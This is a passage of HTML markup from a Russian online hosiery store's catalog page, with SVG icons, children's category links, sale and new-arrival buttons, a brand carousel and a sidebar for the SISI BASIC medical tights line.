4.573-27.547.192c.04-.656.165-3.864.232-4.166.28-1.248 1.097-3.417 3.437-3.923Zm18.192 7.727H1.727c.004-.585-.02.85 0 .362l27.547-.192.364-4.573-1.904-3.021-7.57-1.535 3.492.175 1.954 1.058c2.336.505 3.153 2.674 3.432 3.922.135.602.22 2.01.232 3.804h-5.686Z" fill="#048459"/>
  <path d="M20.163 21.309c-.393-.253-1.356-.94-1.356-1.433v-1.493a7.243 7.243 0 0 1-3.31.804 7.25 7.25 0 0 1-3.386-.841v1.532c0 .661-.45 1.226-1.093 1.373l-5.622 1.29c-2.34.506-3.158 2.675-3.437 3.923-.067.302-.193 3.51-.232 4.166m18.436-9.321 3.493.175 1.954 1.058c2.336.505 3.153 2.674 3.432 3.922.135.602.22 2.01.232 3.804H1.727c.004-.585-.02.85 0 .362m18.436-9.321 7.571 1.535 1.904 3.021-.364 4.573-27.547.192m24.039-8.796-5.701-1.291a.68.68 0 0 1-.533-.667V17.96c.462-.304.893-.66 1.288-1.058.36 1.591 1.753 2.782 3.415 2.782 1.935 0 3.509-1.611 3.509-3.592a.362.362 0 0 0-.318-.36c-.618-.075-1.048-.333-1.315-.79-.675-1.15-.31-3.645 1.001-6.842a4.51 4.51 0 0 0-.346-4.084c-.737-1.183-1.942-1.914-3.307-2.006a4.587 4.587 0 0 0-3.637 1.416C18.581 2.527 17.094 2 15.497 2c-1.598 0-3.084.526-4.326 1.427A4.587 4.587 0 0 0 7.535 2.01c-1.365.092-2.571.823-3.308 2.006A4.51 4.51 0 0 0 3.881 8.1c1.311 3.197 1.676 5.691 1.001 6.843-.267.456-.697.714-1.314.79a.362.362 0 0 0-.319.36c0 1.98 1.574 3.591 3.51 3.591 1.662 0 3.055-1.19 3.415-2.782.373.377.779.715 1.213 1.008v1.967a.681.681 0 0 1-.532.667l-5.617 1.289c-2.73.59-3.67 3.055-3.986 4.472-.157.7-.248 2.276-.252 4.324a.362.362 0 0 0 .363.363h28.275A.362.362 0 0 0 30 30.63c-.003-2.047-.094-3.623-.251-4.324-.317-1.417-1.256-3.882-3.983-4.472Zm-2.356-19.1c1.13.076 2.129.683 2.741 1.666.64 1.028.75 2.308.291 3.426-1.003 2.446-1.983 5.73-.956 7.484.331.565.841.93 1.518 1.085-.147 1.44-1.332 2.565-2.768 2.565-1.508 0-2.736-1.24-2.78-2.781 1.178-1.504 1.892-3.455 1.892-5.586 0-2.714-1.157-5.136-2.957-6.712.79-.8 1.895-1.23 3.019-1.147Zm-1.051 5.74a37.207 37.207 0 0 0-3.45-.371l-3.412-.14c-2.897-.06-5.636.394-6.875.564.823-3.34 3.593-5.802 6.874-5.802 3.265 0 6.022 2.437 6.863 5.75ZM6.759 18.96c-1.437 0-2.622-1.125-2.77-2.565.677-.156 1.187-.52 1.518-1.085 1.028-1.754.048-5.038-.955-7.484a3.782 3.782 0 0 1 .29-3.426c.613-.982 1.612-1.59 2.743-1.666a3.864 3.864 0 0 1 3.019 1.146C8.803 5.456 7.646 7.88 7.646 10.593c0 2.132.714 4.082 1.892 5.586-.045 1.541-1.273 2.782-2.78 2.782Zm1.612-8.367c0-.447.036-.885.1-1.312.924-.133 3.902-.666 7.026-.567l3.041.093c.022.001 2.173.109 3.977.43.07.441.108.893.108 1.356 0 4.339-3.197 7.869-7.126 7.869-3.93 0-7.126-3.53-7.126-7.869Z" stroke="#048459"/>
</svg>					<span>Для детей</span>
				</a>
									<ul class="main-catalog__item-list">
													<li>
								<a href="/catalog/dlya-detey/kolgotki-chulki/">Колготки, чулки</a>
							</li>
													<li>
								<a href="/catalog/dlya-detey/noski-khlopkovye/">Носки хлопковые</a>
							</li>
													<li>
								<a href="/catalog/dlya-detey/termobele/">Термобелье</a>
							</li>
											</ul>
				
				<div class="main-catalog__item-bottom">
					<a href="/catalog/dlya-detey/new/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--new">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M0.809387 10.4807C1.14388 5.37965 7.9174 3.28906 12.1543 3.28906C16.5028 3.28906 23.5272 5.49115 23.5272 10.8709C23.5272 14.7734 19.6247 16.9476 15.9453 17.8396C18.008 17.087 19.6247 15.9162 20.461 14.4946C21.6596 13.4633 22.3564 12.2368 22.3564 10.8709C22.3564 7.33088 17.785 4.45979 12.1543 4.45979C8.33552 4.45979 4.99057 5.7699 3.26235 7.74899C2.11949 8.52948 1.25538 9.44934 0.809387 10.5086V10.4807Z"
								 fill="currentColor"
							/>
							<path
								 d="M10.8719 20.0174C16.391 19.8502 20.6837 16.9512 20.6837 13.5226C20.6837 9.92683 16.0565 7 10.3423 7C4.62797 7 0.000793457 9.92683 0.000793457 13.5226C0.000793457 16.338 2.89975 18.7631 6.85793 19.655C6.04957 20.2125 5.24121 20.7979 4.43285 21.3554C3.76386 21.8571 3.20637 22.331 4.68372 21.885C10.4259 20.1568 8.41891 20.77 10.844 20.0453L10.8719 20.0174Z"
								 fill="currentColor"
							/>
							<path
								 d="M15.5828 11.0375H14.5236L13.8824 12.8493L12.9068 9.86674H11.6525V10.034L13.325 15.0793H14.4399L15.0811 13.2953L15.7222 15.0793H16.8372L18.5096 10.034V9.86674H17.2553L16.2518 12.8493L15.6107 11.0375H15.5828ZM9.03227 13.0444H11.1229V11.818H9.03227V11.0653H11.1786V9.83887H7.77792V15.0235H11.1786V13.7971H9.03227V13.0444ZM4.37722 15.0235V12.5148L6.13332 15.0235H7.1368V9.83887H5.88245V12.4312L4.09847 9.83887H3.12286V15.0235H4.37722Z"
								 fill="#048459"
							/>
						</svg>
						<span>Новинки</span>
					</a>

					<a href="/catalog/dlya-detey/sale/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--sale">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"
						     xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M6.70198 7.39546L15.3868 3.216C16.6335 2.62096 18.1353 3.14516 18.7303 4.39191L18.787 4.51942C20.4446 4.56193 21.9464 5.53949 22.6689 7.04127L22.7964 7.29628C23.5048 8.76972 23.1648 10.6682 22.2156 11.9999L22.0597 12.2125C21.8897 11.8441 21.6489 11.5182 21.3938 11.2066L21.4788 11.079C22.1306 10.1156 22.2439 8.86889 21.7339 7.80632L21.6063 7.5513C20.983 6.26204 19.5804 5.52533 18.1636 5.73784L18.0644 5.75201L17.6536 4.91612C17.3419 4.25024 16.5343 3.96689 15.8685 4.29274L9.37967 7.40962H6.67365L6.70198 7.39546Z"
							/>
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M22.4282 14.409C22.3857 16.0241 21.4648 17.5117 20.0197 18.2484V18.5176C20.0197 19.906 18.8863 21.0253 17.5121 21.0253H5.76709C4.37866 21.0253 3.25941 19.8919 3.25941 18.5176V18.2767C1.77181 17.5259 0.808411 15.9816 0.808411 14.3098V14.0123C0.808411 12.3405 1.77181 10.7962 3.25941 10.0453V9.91783C3.25941 8.5294 4.39283 7.41016 5.76709 7.41016H6.68799H9.39401H17.4979C18.8863 7.41016 20.0056 8.54357 20.0056 9.91783V10.0595C20.5439 10.3429 21.0256 10.7254 21.4082 11.1929C22.2582 12.1847 22.5699 13.0064 22.4141 14.409H22.4282ZM12.5251 16.5625C12.5251 15.9249 12.6384 15.2024 13.0918 14.7065C13.4885 14.2673 14.0268 14.0831 14.6219 14.0831C15.2169 14.0831 15.7553 14.2531 16.1661 14.7065C16.6195 15.2024 16.7187 15.9249 16.7187 16.5625C16.7187 17.2 16.6053 17.9367 16.1661 18.4326C15.7695 18.8718 15.2311 19.056 14.6502 19.056C14.0552 19.056 13.5026 18.886 13.1059 18.4326C12.6526 17.9367 12.5392 17.2142 12.5392 16.5625H12.5251ZM10.0032 19.0418H8.44477L13.3043 9.37946H14.8344L10.0032 19.0418ZM6.54631 11.8588C6.54631 11.2213 6.65965 10.4987 7.11302 10.0028C7.50971 9.56364 8.04808 9.37946 8.62895 9.37946C9.224 9.37946 9.77653 9.54947 10.1732 9.98867C10.6266 10.4845 10.7258 11.2071 10.7258 11.8446C10.7258 12.4822 10.6124 13.2047 10.1732 13.7006C9.77653 14.1398 9.23816 14.324 8.65729 14.324C8.06225 14.324 7.52388 14.154 7.11302 13.7148C6.65965 13.2189 6.54631 12.4963 6.54631 11.8588ZM14.126 16.5766C14.126 16.8458 14.1402 17.4267 14.3102 17.6534C14.381 17.7667 14.4802 17.8234 14.6219 17.8234C14.7494 17.8234 14.8486 17.7809 14.9336 17.6675C15.0894 17.4267 15.1177 16.86 15.1177 16.5766C15.1177 16.2933 15.1036 15.7266 14.9477 15.4857C14.8769 15.3724 14.7635 15.3299 14.636 15.3299C14.5085 15.3299 14.4094 15.3724 14.3243 15.4857C14.1685 15.7266 14.1402 16.2933 14.1402 16.5766H14.126ZM8.13309 11.8588C8.13309 12.128 8.14725 12.6947 8.3031 12.9355C8.37394 13.0489 8.47311 13.0914 8.61479 13.0914C8.74229 13.0914 8.85564 13.0489 8.92647 12.9355C9.08232 12.6947 9.09649 12.128 9.09649 11.8588C9.09649 11.5896 9.08232 11.0229 8.92647 10.7821C8.85564 10.6687 8.74229 10.612 8.61479 10.612C8.48728 10.612 8.3881 10.6545 8.3031 10.7679C8.14725 11.0087 8.13309 11.5613 8.13309 11.8446V11.8588Z"
							/>
						</svg>
						<span>Распродажа</span>
					</a>
				</div>
				<div class="main-catalog__item-bottom main-catalog__item-bottom--alt">
					<a href="/catalog/promo/" type="button" class="main-catalog__item-button main-catalog__item-button--alt catalog-section__label-button--promo">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M27.9088 6.74078H25.0704C25.4033 6.43534 25.6747 6.06849 25.869 5.71178C26.4483 4.64961 26.4667 3.5484 25.9178 2.83857C25.5346 2.34277 24.7049 1.80636 22.8902 2.0725C20.4055 2.57652 18.3158 4.64557 17.4872 6.06556C16.6585 4.64524 14.5652 2.57536 12.064 2.06845C10.2747 1.80734 9.44136 2.34278 9.05815 2.83857C8.50887 3.5484 8.52746 4.64961 9.10633 5.71178C9.3013 6.06928 9.57421 6.43498 9.90803 6.74078H7.06599C6.46353 6.74078 5.97363 7.20048 5.97363 7.76507V9.65038C5.97363 10.2024 6.44358 10.6508 7.02744 10.67V21.9658C7.02744 23.6626 7.207 24.5277 9.52078 24.3844H26.6892C27.3842 24.3844 27.9493 23.8551 27.9493 23.2041L27.9491 10.6707C28.5335 10.6506 29.0029 10.2025 29.0029 9.65108V7.76577C29.0031 7.20068 28.5121 6.74078 27.9088 6.74078ZM23.0314 2.78188C24.1414 2.61973 24.9251 2.78542 25.2936 3.26205C25.666 3.74366 25.6228 4.57662 25.1827 5.3835C24.7406 6.19521 24.0185 6.74065 23.3875 6.74065L17.9881 6.74081C18.4588 5.73232 20.3713 3.32167 23.0314 2.78188ZM15.3725 7.46307H19.6044V12.7632L17.7079 11.5241C17.5753 11.4378 17.3992 11.4373 17.2665 11.5241L15.3719 12.7624L15.3725 7.46307ZM9.79292 5.38383C9.35309 4.57695 9.30989 3.74399 9.68227 3.26271C10.0512 2.78576 10.8359 2.62042 11.9229 2.77854C14.6011 3.32122 16.5162 5.73266 16.9871 6.74098H11.589C10.9576 6.74098 10.2357 6.19537 9.79292 5.38383ZM6.74422 9.65075V7.76544C6.74422 7.60152 6.89152 7.46323 7.06566 7.46323H14.6012V9.95233L7.06566 9.95216C6.88825 9.95216 6.74422 9.81677 6.74422 9.65075ZM26.6887 23.6626H8.28692C8.01744 23.6626 7.79772 23.457 7.79772 23.2043L7.79789 10.6743H14.6008V13.455C14.6008 13.5897 14.6807 13.7127 14.8078 13.7752C14.8641 13.8026 14.9254 13.816 14.9863 13.816C15.0637 13.816 15.1408 13.7939 15.2067 13.751L17.4867 12.2606L19.7683 13.751C19.8858 13.8276 20.0397 13.8366 20.1672 13.7749C20.2943 13.7128 20.3742 13.5894 20.3742 13.4546V10.6739H27.1771V23.2044C27.1776 23.4572 26.9582 23.6626 26.6887 23.6626ZM28.2317 9.65075C28.2317 9.81676 28.0868 9.95183 27.9087 9.95183H20.3745V7.46274H27.9087C28.0868 7.46274 28.2317 7.59812 28.2317 7.76495V9.65075Z" fill="white" stroke="white" stroke-width="0.3"></path>
							<path d="M24.6756 19.459C24.6756 25.2807 19.8236 30.0001 13.8383 30.0001C7.853 30.0001 3.00098 25.2807 3.00098 19.459C3.00098 13.6374 7.853 8.91797 13.8383 8.91797C19.8236 8.91797 24.6756 13.6374 24.6756 19.459Z" fill="white"></path>
							<path d="M20.0707 17.5108L16.0097 16.9097L14.1943 13.1611C14.1447 13.0584 14.0632 12.9754 13.9624 12.9249C13.7097 12.7978 13.4026 12.9037 13.2762 13.1611L11.4608 16.9097L7.39982 17.5108C7.28786 17.5271 7.18549 17.5809 7.10712 17.6624C7.01237 17.7615 6.96016 17.895 6.96196 18.0334C6.96376 18.1718 7.01942 18.3037 7.11672 18.4003L10.0549 21.3181L9.36075 25.4382C9.34447 25.534 9.35489 25.6326 9.39081 25.7227C9.42673 25.8128 9.48673 25.8909 9.56399 25.948C9.64126 26.0052 9.7327 26.0392 9.82795 26.0461C9.9232 26.053 10.0185 26.0326 10.1029 25.9872L13.7353 24.042L17.3676 25.9872C17.4668 26.0409 17.582 26.0589 17.6923 26.0393C17.9706 25.9904 18.1578 25.7216 18.1098 25.4382L17.4156 21.3181L20.3538 18.4003C20.4338 18.3205 20.4866 18.2163 20.5026 18.1022C20.5457 17.8171 20.3506 17.5532 20.0707 17.5108Z" fill="#7D9AEC"></path>
						</svg>
						<span>Глубокие скидки</span>
					</a>
				</div>
			</li>
			</ul>
				</div>

				<div class="main-catalog__wrapper">
			<a href="/catalog/sale/" class="main-catalog__banner" >
			<div class="main-catalog__banner-bg">
				<img src="/upload/iblock/498/nlnhvynjpye5j07g2yenaba5zbhft1t4.jpg" alt="Метка"/>
			</div>
			<!-- <div class="main-catalog__banner-content">
				<span class="main-catalog__banner-title"></span>
				<p class="main-catalog__banner-description">Распродажа</p>
				<a href="/catalog/sale/" class="main-catalog__banner-link"> Смотреть </a>
			</div> -->
		</a>
	</div>

			</div>

			
	<div class="main-catalog__brands">
		<div class="main-catalog__brands-top">
			<span class="main-catalog__brands-title">Бренды</span>
			<div class="main-catalog__brands-buttons">
				<button type="button" class="main-catalog__button-prev">
					<svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path
							 d="M0.456769 5.94906L5.5901 10.8824C5.67067 10.958 5.77698 11 5.88743 11C5.99789 11 6.1042 10.958 6.18477 10.8824L6.87677 10.2217C6.91565 10.1855 6.94666 10.1416 6.96786 10.0929C6.98906 10.0441 7 9.99155 7 9.93839C7 9.88524 6.98906 9.83265 6.96786 9.78391C6.94666 9.73516 6.91565 9.69131 6.87677 9.65506L2.73343 5.66573L6.87677 1.67639C6.91565 1.64015 6.94666 1.59629 6.96786 1.54755C6.98906 1.4988 7 1.44622 7 1.39306C7 1.33991 6.98906 1.28732 6.96786 1.23857C6.94666 1.18983 6.91565 1.14597 6.87677 1.10973L6.1841 0.449728C6.10353 0.374172 5.99722 0.332123 5.88677 0.332123C5.77631 0.332123 5.67 0.374172 5.58943 0.449728L0.456101 5.38306C0.417367 5.41934 0.386502 5.4632 0.365422 5.51191C0.344342 5.56061 0.333497 5.61313 0.33356 5.66621C0.333622 5.71928 0.344591 5.77177 0.365785 5.82043C0.38698 5.86909 0.417949 5.91287 0.456769 5.94906Z"
							 fill="#626C81"
						/>
					</svg>
				</button>

				<button type="button" class="main-catalog__button-next">
					<svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path
							 d="M0.456769 5.94906L5.5901 10.8824C5.67067 10.958 5.77698 11 5.88743 11C5.99789 11 6.1042 10.958 6.18477 10.8824L6.87677 10.2217C6.91565 10.1855 6.94666 10.1416 6.96786 10.0929C6.98906 10.0441 7 9.99155 7 9.93839C7 9.88524 6.98906 9.83265 6.96786 9.78391C6.94666 9.73516 6.91565 9.69131 6.87677 9.65506L2.73343 5.66573L6.87677 1.67639C6.91565 1.64015 6.94666 1.59629 6.96786 1.54755C6.98906 1.4988 7 1.44622 7 1.39306C7 1.33991 6.98906 1.28732 6.96786 1.23857C6.94666 1.18983 6.91565 1.14597 6.87677 1.10973L6.1841 0.449728C6.10353 0.374172 5.99722 0.332123 5.88677 0.332123C5.77631 0.332123 5.67 0.374172 5.58943 0.449728L0.456101 5.38306C0.417367 5.41934 0.386502 5.4632 0.365422 5.51191C0.344342 5.56061 0.333497 5.61313 0.33356 5.66621C0.333622 5.71928 0.344591 5.77177 0.365785 5.82043C0.38698 5.86909 0.417949 5.91287 0.456769 5.94906Z"
							 fill="#626C81"
						/>
					</svg>
				</button>
			</div>
		</div>
		<div class="main-catalog__brands-list">
			<div class="swiper-container brands-swiper">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/2bd/sf62z95vby1qzz9be0h7jdkly4akho4k.png)">
								<a href="/catalog/brand/b00010/"
								   aria-label="ORHIDEJA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/a94/5r0wiwcyf3net2lllvyxgy5daerg2gq3.png)">
								<a href="/catalog/brand/b00119/"
								   aria-label="HUE"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/2c5/fppxx9syac5y03ukr68vq9d4x7ausg3d.png)">
								<a href="/catalog/brand/b00123/"
								   aria-label="AMAREA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/91e/dt1jxdg19y9x254547t8cunh86n86sv5.png)">
								<a href="/catalog/brand/b00013/"
								   aria-label="JOLIDON"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/417/hznzviod9az57l1uv5gbl0pneyjmlma9.png)">
								<a href="/catalog/brand/b00020/"
								   aria-label="BARBARA BETTONI"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/b1a/zi21kzmi109lale2jixwd1nndod3agje.png)">
								<a href="/catalog/brand/b00039/"
								   aria-label="David"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/d4a/be1i0fnawtefbmx5rt0d183c3z93vk38.png)">
								<a href="/catalog/brand/b00001/"
								   aria-label="OMSA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/d2e/8orzy2qw3h55t5xxi747xdhrfnckzv92.png)">
								<a href="/catalog/brand/b00002/"
								   aria-label="FILODORO"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/92e/ardg5l5tru1uwzyqk20857qsyoiwq0z1.png)">
								<a href="/catalog/brand/b00003/"
								   aria-label="GOLDEN LADY"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/ea4/1lbusi3sghvtutjt2n2f6os824aitzw6.png)">
								<a href="/catalog/brand/b00004/"
								   aria-label="MINIMI"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/fc7/0gjftilu5qjnc6h7is1girzxdc2huit1.png)">
								<a href="/catalog/brand/b00005/"
								   aria-label="PHILIPPE MATIGNON"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/c27/px7469f5pljcvb3phb3625l3b9h7wsgi.png)">
								<a href="/catalog/brand/b00006/"
								   aria-label="SISI"></a>
							</div>
						</div>
									</div>
				<div class="swiper-pagination"></div>
			</div>
		</div>
	</div>

		</div>
	</div>
</div>
    </div>

    
    
    <div class="main ">
    <div class="wrap">
            <div class="page-top">
                            <link href="/bitrix/css/main/font-awesome.css?163947132028777" type="text/css" rel="stylesheet" />
<div class="breadcrumbs" itemprop="http://schema.org/breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><a href="/"><img src="/local/templates/collant/images/svg/ico-home.svg" alt=""></a> —  
			<span class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/" title="Каталог" itemprop="item">
					<span itemprop="name">Каталог</span>
				</a>
				<meta itemprop="position" content="1" />
			</span>  —  <span class="bx-breadcrumb-item">Бренд SISI, линия BASIC(Медицинские колгот)</span></div>                                    <div class="catalog-subtitle">Каталог продукции</div>
                                                </div>
            	<div class="page-left">
		<div id="sidebar">
			<div class="catalog-section__labels-buttons">
									<a href="/catalog/line/kgr000000030/s/4418/new/" type="button"
					   class="catalog-section__label-button catalog-section__label-button--new">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path fill-rule="evenodd" clip-rule="evenodd"
					      d="M1.0791 13.9746C1.52509 7.1732 10.5565 4.38574 16.2057 4.38574C22.0036 4.38574 31.3695 7.32186 31.3695 14.4949C31.3695 19.6982 26.1662 22.5971 21.2603 23.7864C24.0106 22.783 26.1662 21.222 27.2812 19.3265C28.8793 17.9514 29.8085 16.3161 29.8085 14.4949C29.8085 9.77483 23.7132 5.94672 16.2057 5.94672C11.1139 5.94672 6.65401 7.69352 4.34972 10.3323C2.82591 11.373 1.67376 12.5994 1.0791 14.0118V13.9746Z"
					      fill="white"/>
					<path
						 d="M15.0895 24.9386C22.4484 24.7156 28.172 20.8503 28.172 16.2789C28.172 11.4845 22.0024 7.58203 14.3833 7.58203C6.7643 7.58203 0.594727 11.4845 0.594727 16.2789C0.594727 20.0327 4.46 23.2661 9.73758 24.4554C8.65977 25.1988 7.58195 25.9792 6.50413 26.7226C5.61215 27.3916 4.86883 28.0234 6.83863 27.4287C14.4948 25.1244 11.8189 25.9421 15.0523 24.9758L15.0895 24.9386Z"
						 fill="white"/>
					<path
						 d="M20.7768 14.7173H19.3645L18.5097 17.1331L17.2089 13.1563H15.5364V13.3793L17.7664 20.1064H19.253L20.1078 17.7277L20.9626 20.1064H22.4493L24.6793 13.3793V13.1563H23.0068L21.6688 17.1331L20.814 14.7173H20.7768ZM12.0428 17.3932H14.8302V15.7579H12.0428V14.7544H14.9046V13.1191H10.3703V20.032H14.9046V18.3967H12.0428V17.3932ZM5.83605 20.032V16.6871L8.17751 20.032H9.51549V13.1191H7.84302V16.5756L5.46439 13.1191H4.16357V20.032H5.83605Z"
						 fill="#048459"/>
				</svg>						<span>Новинки</span>
					</a>
									<a href="/catalog/line/kgr000000030/s/4418/sale/" type="button"
					   class="catalog-section__label-button catalog-section__label-button--sale">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path fill-rule="evenodd" clip-rule="evenodd"
					      d="M8.60847 9.61486L19.7058 4.27438C21.2989 3.51404 23.2179 4.18386 23.9782 5.77695L24.0506 5.93988C26.1687 5.99419 28.0877 7.24332 29.0109 9.16228L29.1739 9.48814C30.079 11.3709 29.6445 13.7967 28.4316 15.4984L28.2325 15.77C28.0152 15.2993 27.7075 14.8829 27.3816 14.4847L27.4902 14.3217C28.323 13.0907 28.4678 11.4976 27.8161 10.1399L27.6532 9.814C26.8566 8.16659 25.0644 7.22522 23.2541 7.49677L23.1273 7.51487L22.6024 6.44678C22.2041 5.59592 21.1722 5.23385 20.3213 5.65023L12.03 9.63296H8.57227L8.60847 9.61486Z"
					      fill="white"/>
					<path fill-rule="evenodd" clip-rule="evenodd"
					      d="M28.7033 18.5768C28.649 20.6406 27.4723 22.5415 25.6258 23.4828V23.8268C25.6258 25.6009 24.1775 27.0311 22.4215 27.0311H7.41381C5.63968 27.0311 4.20951 25.5828 4.20951 23.8268V23.519C2.30866 22.5596 1.07764 20.5863 1.07764 18.4501V18.0699C1.07764 15.9338 2.30866 13.9605 4.20951 13.001V12.8381C4.20951 11.064 5.65778 9.63379 7.41381 9.63379H8.59052H12.0483H22.4034C24.1775 9.63379 25.6077 11.0821 25.6077 12.8381V13.0191C26.2956 13.3812 26.9111 13.87 27.3999 14.4674C28.4861 15.7346 28.8844 16.7846 28.6852 18.5768H28.7033ZM16.0491 21.3285C16.0491 20.5139 16.1939 19.5906 16.7732 18.957C17.2801 18.3958 17.9681 18.1605 18.7284 18.1605C19.4887 18.1605 20.1767 18.3777 20.7017 18.957C21.281 19.5906 21.4077 20.5139 21.4077 21.3285C21.4077 22.1432 21.2629 23.0846 20.7017 23.7182C20.1948 24.2794 19.5068 24.5147 18.7646 24.5147C18.0043 24.5147 17.2982 24.2975 16.7913 23.7182C16.212 23.0846 16.0672 22.1613 16.0672 21.3285H16.0491ZM12.8267 24.4966H10.8353L17.0448 12.1502H18.9999L12.8267 24.4966ZM8.40949 15.3182C8.40949 14.5036 8.55431 13.5803 9.13362 12.9467C9.64051 12.3855 10.3284 12.1502 11.0707 12.1502C11.831 12.1502 12.537 12.3674 13.0439 12.9286C13.6232 13.5622 13.75 14.4855 13.75 15.3001C13.75 16.1148 13.6051 17.0381 13.0439 17.6717C12.537 18.2329 11.8491 18.4682 11.1069 18.4682C10.3465 18.4682 9.65862 18.251 9.13362 17.6898C8.55431 17.0562 8.40949 16.1329 8.40949 15.3182ZM18.0948 21.3466C18.0948 21.6906 18.1129 22.4328 18.3301 22.7225C18.4206 22.8673 18.5474 22.9397 18.7284 22.9397C18.8913 22.9397 19.018 22.8854 19.1267 22.7406C19.3258 22.4329 19.362 21.7087 19.362 21.3466C19.362 20.9846 19.3439 20.2605 19.1448 19.9527C19.0543 19.8079 18.9094 19.7536 18.7465 19.7536C18.5836 19.7536 18.4568 19.8079 18.3482 19.9527C18.1491 20.2605 18.1129 20.9846 18.1129 21.3466H18.0948ZM10.4371 15.3182C10.4371 15.6622 10.4552 16.3863 10.6543 16.6941C10.7448 16.8389 10.8715 16.8932 11.0526 16.8932C11.2155 16.8932 11.3603 16.8389 11.4508 16.6941C11.65 16.3863 11.6681 15.6622 11.6681 15.3182C11.6681 14.9743 11.65 14.2501 11.4508 13.9424C11.3603 13.7976 11.2155 13.7251 11.0526 13.7251C10.8896 13.7251 10.7629 13.7795 10.6543 13.9243C10.4552 14.232 10.4371 14.9381 10.4371 15.3001V15.3182Z"
					      fill="white"/>
				</svg>						<span>Распродажа</span>
					</a>
							</div>
			
<div class="left-menu" id="left-menu">
    <h2 class="collant-collection__menu-title">
        Линии и коллекции бренда SISI    </h2>
			<div class="catalog-section__category">
			<a href="/catalog/dlya-zhenshchin/" class="catalog-section__category-link">
								<svg width="18" height="20" viewBox="0 0 32 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M26.2314 24.6915L25.016 24.4163C27.7693 15.875 27.6505 9.47511 24.6483 5.39874C21.3712 0.949014 15.9212 0.994514 15.7055 1.00066C15.4748 0.998145 10.0251 0.949597 6.74851 5.39874C3.74662 9.47454 3.62748 15.8736 6.37965 24.4128L5.16902 24.6904C2.35378 25.2992 1.38558 27.8379 1.05915 29.2972C0.895367 30.0293 0.803854 31.685 0.800783 32.5985C0.800504 32.7048 0.842355 32.8069 0.917409 32.8823C0.992744 32.9576 1.09459 33 1.20089 33H30.1962C30.3025 33 30.4044 32.9576 30.4797 32.8825C30.5548 32.8072 30.5966 32.7051 30.5963 32.5988C30.5933 31.685 30.5017 30.0296 30.338 29.2975C30.011 27.8382 29.0431 25.2992 26.2314 24.6915L26.2314 24.6915ZM7.38667 5.88028C10.4134 1.76205 15.6458 1.80419 15.7051 1.79997C15.7629 1.80555 20.9844 1.76342 24.01 5.88028C26.8537 9.74965 26.9249 15.928 24.2338 24.2386L20.3853 23.3673C20.0768 23.2972 19.8611 23.0274 19.8611 22.7107V20.816C22.217 19.2646 23.7969 16.4396 23.7969 13.2175C23.7969 13.203 23.7902 13.1907 23.7885 13.1768C23.7871 13.1628 23.791 13.1494 23.7882 13.1355C23.7654 13.0264 23.1906 10.4575 20.0254 9.90781C16.5776 9.30877 16.1058 7.58305 16.0883 7.51441C16.0475 7.33361 15.8877 7.20721 15.7024 7.20471H15.6976C15.5143 7.20471 15.3539 7.33166 15.3093 7.50967C15.2908 7.58305 14.8188 9.30879 11.3712 9.90778C8.20614 10.4574 7.63136 13.0263 7.60843 13.1355C7.60537 13.1494 7.60955 13.1628 7.60816 13.1767C7.60676 13.1907 7.59979 13.2032 7.59979 13.2175C7.59979 16.4007 9.14219 19.1959 11.4513 20.7588V22.7127C11.4513 23.0283 11.2365 23.2981 10.9287 23.3687L7.16148 24.2325C4.47237 15.9248 4.5438 9.74771 7.38692 5.87919L7.38667 5.88028ZM8.40145 13.2587C8.48375 12.9468 9.06522 11.1209 11.508 10.6966C14.0333 10.258 15.1854 9.21973 15.6982 8.48624C16.211 9.2198 17.3631 10.258 19.8884 10.6969C22.3334 11.1215 22.9138 12.9508 22.9947 13.2585C22.9751 17.6853 19.7104 21.2805 15.6983 21.2805C11.6864 21.2805 8.4213 17.6854 8.4013 13.2592L8.40145 13.2587ZM1.60632 32.1999C1.62976 31.2373 1.72044 30.0052 1.83985 29.4718C2.12445 28.1989 2.95755 25.9872 5.34288 25.4712L11.1073 24.1492C11.7808 23.9949 12.2513 23.4048 12.2513 22.7137V21.2352C13.2978 21.7762 14.4661 22.0803 15.6982 22.0803C16.8977 22.0803 18.0359 21.7913 19.0609 